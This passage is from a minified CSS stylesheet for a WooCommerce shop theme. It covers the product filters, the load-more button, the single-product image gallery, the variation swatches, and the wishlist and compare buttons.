.haru-product-sorting{list-style:none;list-style-type:none;padding-left:0;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-product-sorting li{margin-bottom:5px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-product-sorting li.active{color:#90c;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-price-filter{list-style:none;padding-left:0;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-price-filter li{margin-bottom:5px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru-price-filter li.current{color:#90c;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter ul{list-style:none;padding:0;margin:0;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li{margin-bottom:5px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a{position:relative;display:inline-block;color:#90c;padding:0 10px 0 30px;border:1px solid #90c;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a:before{display:block;position:absolute;top:1px;left:10px;font-family:'Ionicons';content:"\f2d7";color:#90c;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a:hover{color:#000;border:1px solid #000;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li.chosen a:hover:before{color:#000;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li a i{border:1px solid rgba(0, 0, 0, .1);display:inline-block;width:10px;height:10px;margin-right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .haru_widget_color_filter li span{display:none;}.archive-product-header #haru-shop-sidebar .woocommerce-sidebar-ajax .widget_product_tag_cloud .tagcloud a{display:inline-block;font-size:14px !important;margin:0 5px;margin-top:6px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.archive-product-header .haru-shop-search{display:none;opacity:0;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}.archive-product-header .haru-shop-search.fade-in{opacity:1;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap{overflow:hidden;position:relative;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap #haru-shop-search-close{position:absolute;top:50%;right:5px;z-index:10;font-size:22px;line-height:1;color:#aaa;width:25px;height:25px;margin-top:-11px;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap .search-form{border-radius:0;max-width:100%;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap .search-form input{background:transparent;border:none;display:block;padding:5px 30px 5px 20px;width:100%;}.archive-product-header .haru-shop-search .haru-shop-search-input-wrap .search-form input:focus{outline:none;}.archive-product-header .haru-shop-search #haru-shop-search-notice{font-size:14px;color:#aaa;height:0;opacity:0;cursor:default;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;}.archive-product-header .haru-shop-search #haru-shop-search-notice.show{height:30px;opacity:1;}.haru-loadmore-wrapper{padding-bottom:80px;padding-top:2%;}.haru-loadmore-wrapper .haru-loadmore-link{display:none;}.haru-loadmore-wrapper .haru-loadmore-controls{text-align:center;}.haru-loadmore-wrapper .haru-loadmore-controls.haru-loader .haru-loadmore-btn i{display:inline-block;}.haru-loadmore-wrapper .haru-loadmore-controls.hide-btn .haru-loadmore-btn{display:none;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-btn{background:#90c;border:1px solid #90c;color:#fff;display:block;font-weight:700;margin:0 auto;padding:8px 20px;text-transform:uppercase;width:160px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-btn:hover{background:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-btn i{margin-right:10px;display:none;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-all{display:none;}.haru-loadmore-wrapper .haru-loadmore-controls .haru-loadmore-all.show{display:block;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-loadmore-wrapper{padding-bottom:50px;}}#haru-shop-products-overlay{position:absolute;top:-1px;left:0;z-index:1000;width:1px;height:1px;opacity:0;overflow:hidden;background:#fff;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;/* Results button/bar */}#haru-shop-products-overlay.show{visibility:visible;top:0;width:100%;height:100%;opacity:1;}#haru-shop-products-overlay.fade-out{opacity:0;}#haru-shop-products-overlay i{top:160px;left:50%;position:absolute;opacity:1;color:#90c;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.haru-shop-results-bar{margin-bottom:20px;overflow:hidden;}.haru-shop-results-bar a{position:relative;display:inline-block;line-height:1.4;overflow:hidden;margin-right:8px;padding:5px 15px 5px 35px;border:1px solid #000;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.haru-shop-results-bar a:last-child{margin-right:0;}.haru-shop-results-bar a:hover{text-decoration:line-through;}.haru-shop-results-bar a span{color:#212121;}.haru-shop-results-bar a i{position:absolute;top:6px;left:12px;font-size:16px;line-height:1;}.haru-single-product{padding-bottom:80px;}.haru-single-product .related{padding-top:3%;border-top:1px solid #e0e0e0;}.haru-single-product .related:hover .owl-nav{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-product .related > h2{font-size:48px;font-family:Nunito Sans;font-weight:700;position:relative;text-align:center;}.haru-single-product .related > h2 span{font-weight:400;font-style:italic;}@media screen and (max-width:1199px){.haru-single-product .related > h2{font-size:36px;}}@media screen and (max-width:991px){.haru-single-product .related > h2{font-size:28px;}}@media screen and (max-width:767px){.haru-single-product .related > h2{font-size:20px;}}.haru-single-product .related .related-products{margin:50px 0 0 0;}.haru-single-product .related .related-products .owl-item .product{width:100%;}.haru-single-product .related .owl-nav{opacity:0;z-index:9;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-product .related .owl-nav .owl-prev,.haru-single-product .related .owl-nav .owl-next{position:absolute;display:block;z-index:9;width:36px;height:36px;line-height:40px;text-align:center;background:#fff;color:#90c;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-product .related .owl-nav .owl-prev:hover,.haru-single-product .related .owl-nav .owl-next:hover{background:#90c;cursor:pointer;color:#fff;}.haru-single-product .related .owl-nav .owl-prev{left:0;}.haru-single-product .related .owl-nav .owl-next{right:0;margin-left:5px;}.single-product-top{display:inline-block;width:100%;}.single-product-top .single-product-image-wrap{position:relative;width:49%;float:left;}@media screen and (max-width:991px){.single-product-top .single-product-image-wrap{float:none;padding-bottom:50px;width:100%;}}@media screen and (max-width:767px){.single-product-top .single-product-image-wrap{padding-bottom:30px;}}.single-product-top .single-product-image-wrap .slick-slide img{width:100%;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1{padding-right:90px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-prev{left:35px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-next{right:125px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-prev{left:10px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-next{right:100px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1{position:absolute;right:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1 .thumbnail-image{padding:5px 0 5px 5px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-right .product-video{right:110px;bottom:20px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1{padding-left:90px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-prev{left:125px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-next{right:35px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-prev{left:100px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-next{right:10px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1{position:absolute;left:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1 .thumbnail-image{padding:5px 5px 5px 0;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left .product-video{right:20px;bottom:20px;}.single-product-top .single-product-image-wrap.vertical.thumbnail-left .product-label{left:90px;}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-prev{top:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-next{bottom:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev{top:0;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next{bottom:0;top:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.single-product-top .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.single-product-top .single-product-image-wrap.horizontal .product-video{bottom:20%;right:20px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-images{padding-left:100px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-images .woocommerce-image-zoom{margin-bottom:20px;position:relative;}.single-product-top .single-product-image-wrap.vertical_gallery #product-images .woocommerce-image-zoom .woocommerce-main-image{width:36px;height:36px;font-size:16px;line-height:36px;text-align:center;background-color:#fff;position:absolute;right:20px;top:20px;z-index:9;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.single-product-top .single-product-image-wrap.vertical_gallery .product-label{left:100px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails{position:absolute;top:0;max-width:90px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails.is_stuck{padding-top:55px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails .thumbnail-image{margin-bottom:10px;}.single-product-top .single-product-image-wrap.vertical_gallery #product-thumbnails .thumbnail-image.current img{border:1px solid #90c;}.single-product-top .single-product-image-wrap.vertical_gallery .product-video{right:20px;bottom:20px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .1);-moz-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .1);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .1);}.single-product-top .single-product-image-wrap.vertical_gallery .product-video:hover{-webkit-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .2);-moz-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .2);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, .2);}.single-product-top .single-product-image-wrap .single-product-image-inner{position:relative;}.single-product-top .single-product-image-wrap .single-product-image-inner .product-video{position:absolute;margin-bottom:0;}.single-product-top .single-product-image-wrap .single-product-image-inner .product-video a{background-color:#fff;display:block;font-size:14px;height:36px;text-align:center;text-transform:uppercase;padding:0 20px;line-height:36px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.single-product-top .single-product-image-wrap .single-product-image-inner .product-video a i{margin-right:8px;}.single-product-top .single-product-image-wrap #product-images1:hover{cursor:crosshair;}.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev{left:35px;}.single-product-top .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{right:35px;}.single-product-top .single-product-image-wrap #product-images1:hover .woocommerce-main-image{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before,.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:36px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:hover:before,.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.single-product-top .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-images1 .woocommerce-main-image{width:36px;height:36px;font-size:16px;line-height:36px;text-align:center;background-color:#fff;position:absolute;right:20px;top:20px;z-index:9;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.single-product-top .single-product-image-wrap #product-thumbnails1{margin-top:20px;margin-left:-5px;margin-right:-5px;}.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev{left:25px;}.single-product-top .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{right:25px;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev,.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before,.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:28px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:hover:before,.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.single-product-top .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.single-product-top .single-product-image-wrap #product-thumbnails1 .thumbnail-image{padding:0 5px;}.single-product-top .single-product-image-wrap #product-thumbnails1 .thumbnail-image.slick-current img{border:1px solid #90c;}.single-product-top .single-product-image-wrap .product-label{position:absolute;left:0;top:20px;}.single-product-top .single-product-image-wrap .product-flash,.single-product-top .single-product-image-wrap .onsale{min-width:50px;background-color:#90c !important;color:#fff;display:block;top:auto;left:auto;position:relative;z-index:99;font-size:15px !important;font-weight:600 !important;text-align:center;min-height:auto;padding:5px 0;line-height:14px;font-weight:400;margin-bottom:5px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.single-product-top .single-product-image-wrap .product-flash.on-hot{background-color:#fff !important;color:#da0e2b;}.single-product-top .entry-summary{margin-bottom:0 !important;}.single-product-top .entry-summary.is_stuck{padding-top:55px;}.single-product-top .entry-summary .product_title{font-size:24px;font-weight:500;letter-spacing:1px;text-transform:uppercase;}@media screen and (max-width:991px){.single-product-top .entry-summary .product_title{font-size:20px;}}@media screen and (max-width:767px){.single-product-top .entry-summary .product_title{font-size:18px;}}.single-product-top .entry-summary .woocommerce-product-details__short-description{padding-bottom:10px;}.single-product-top .entry-summary .woocommerce-product-rating{padding-top:5px;margin-bottom:10px !important;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating{color:#f7bb2a;font-size:14px !important;width:65px;height:1em;margin-top:10px;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}.single-product-top .entry-summary .woocommerce-product-rating .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}.single-product-top .entry-summary .woocommerce-review-link{font-style:italic;font-family:Nunito Sans;color:#ababab;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .woocommerce-review-link:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary p.price{color:#ababab !important;border-bottom:1px solid #e0e0e0;padding-bottom:30px;margin-bottom:25px;font-family:Nunito Sans;font-style:italic;}.single-product-top .entry-summary p.price .woocommerce-Price-amount{margin-right:5px;color:#90c;font-size:18px;font-weight:600;}.single-product-top .entry-summary p.price .woocommerce-Price-amount:nth-child(2){margin-left:5px;}.single-product-top .entry-summary p.price del{opacity:1 !important;}.single-product-top .entry-summary p.price del .woocommerce-Price-amount{color:#ababab;font-weight:600;font-size:16px;}.single-product-top .entry-summary p.price ins{text-decoration:none;}.single-product-top .entry-summary .product-size-guide{font-weight:600;font-style:italic;padding:5px 0;}.single-product-top .entry-summary form.cart{margin-top:15px;margin-bottom:10px !important;}.single-product-top .entry-summary form.cart table.variations{margin-bottom:0px !important;}.single-product-top .entry-summary form.cart table.variations tr{margin-bottom:15px;}.single-product-top .entry-summary form.cart table.variations tr:last-child td.value{line-height:1;padding-bottom:15px;}.single-product-top .entry-summary form.cart table.variations tr td label{color:#ababab;font-size:15px;margin-bottom:25px;margin-top:6px;font-weight:600;}.single-product-top .entry-summary form.cart table.variations tr td select{height:35px;border-radius:0;padding-left:10px;outline:none;width:100%;border:1px solid #e0e0e0;font-style:italic;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:hover .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li:hover .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -5px);-ms-transform:translate(-50%, -5px);-o-transform:translate(-50%, -5px);transform:translate(-50%, -5px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li .button-tooltip{padding:3px 5px;position:absolute;text-transform:none;display:inline-block;min-width:60px;opacity:0;text-align:center;visibility:hidden;bottom:calc(100% + 2px);left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li .button-tooltip:after,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li .button-tooltip:after,.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper{display:flex;margin-left:3px;list-style:none;margin-bottom:0 !important;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li{cursor:pointer;position:relative;width:24px !important;height:24px !important;display:inline-flex;padding:0;margin-right:10px;cursor:pointer;position:relative;vertical-align:middle;-ms-box-sizing:'content-box';-moz-box-sizing:'content-box';-webkit-box-sizing:'content-box';box-sizing:'content-box';-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected{cursor:pointer;border-color:#90c;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li.selected:before{border:2px solid #444;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.color-variable-wrapper > li:before{content:'';position:absolute;width:30px;height:30px;border:1px solid #cdcdcd;top:-3px;left:-3px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper{padding:0;margin:0;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li{cursor:pointer;position:relative;width:30px;height:30px;line-height:28px;font-size:600;margin-right:5px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.label-variable-wrapper > li.selected{cursor:pointer;border:1px solid #ccc;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper{padding:0;margin:0;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li{padding:0;margin:0 5px;cursor:pointer;position:relative;width:50px;height:50px;text-align:center;}.single-product-top .entry-summary form.cart table.variations .variable-items-wrapper.image-variable-wrapper > li.selected{cursor:pointer;border:1px solid #90c;}.single-product-top .entry-summary form.cart .woocommerce-variation.single_variation{height:45px !important;}.single-product-top .entry-summary form.cart .quantity input[type="number"]{height:40px;border:1px solid #e0e0e0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.single-product-top .entry-summary form.cart .quantity input[type="number"]:focus{outline:none;}.single-product-top .entry-summary form.cart .single_add_to_cart_button{height:40px;background:#90c;text-transform:uppercase;color:#fff;outline:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary form.cart .single_add_to_cart_button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary form.cart .woocommerce-variation-price{margin-bottom:20px;}.single-product-top .entry-summary form.cart .woocommerce-variation-price span.price{color:#90c;font-family:Nunito Sans;font-style:italic;}.single-product-top .entry-summary form.cart .woocommerce-variation-price span.price del{margin-right:20px;opacity:1;color:#ababab;}.single-product-top .entry-summary form.cart .woocommerce-variation-price span.price ins{font-weight:600;margin-right:10px;text-decoration:none;}.single-product-top .entry-summary .add_to_compare,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist{position:relative;float:left;margin-left:10px;}.single-product-top .entry-summary .add_to_compare a:hover,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a:hover{background-color:transparent !important;}.single-product-top .entry-summary .add_to_compare a:hover .button-tooltip,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -6px);-ms-transform:translate(-50%, -6px);-o-transform:translate(-50%, -6px);transform:translate(-50%, -6px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}.single-product-top .entry-summary .add_to_compare a i,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a i{margin-right:0;}.single-product-top .entry-summary .add_to_compare a .button-tooltip,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip{padding:2px 5px;position:absolute;text-transform:none;display:inline-block;min-width:80px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary .add_to_compare a .button-tooltip:after,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist{width:auto;float:left;text-transform:uppercase;margin-top:0;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a{border:1px solid #ccc;height:40px;line-height:40px;padding:0 15px;display:block;background:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist a:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist img{display:none !important;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist .feedback{display:none;}.single-product-top .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,.single-product-top .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i{color:#90c;}.single-product-top .entry-summary .add_to_compare{height:40px;line-height:40px;border:1px solid #ccc;background:transparent;text-align:center;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .add_to_compare i{margin-left:0;font-size:14px;}.single-product-top .entry-summary .add_to_compare a{display:block;padding:0 15px;}.single-product-top .entry-summary .add_to_compare:hover{border:1px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-product-top .entry-summary .add_to_compare:hover:before{color:#fff;}.single-product-top .entry-summary 